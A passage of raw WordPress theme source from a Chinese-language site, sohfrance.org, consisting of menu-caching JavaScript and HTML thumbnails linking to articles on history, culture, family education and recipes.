width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
